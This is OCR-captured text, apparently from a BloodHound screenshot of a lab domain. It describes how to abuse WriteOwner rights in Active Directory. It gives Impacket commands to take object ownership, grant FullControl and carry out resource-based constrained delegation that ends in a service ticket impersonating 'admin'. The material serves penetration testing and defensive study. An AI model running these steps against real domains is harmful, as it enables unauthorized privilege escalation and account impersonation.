 SEARCH
PATHFINDING
CYPHER
EDA@LAB.LOCAL
TROY.LAB.LOCAL
WriteOwner
EDA@LAB.LOCAL
Hide Labels
Layout
Export
Search Current Results
WriteOwner
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a computer object, you may grant
yourself the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullContro
l' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullContr
ol' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'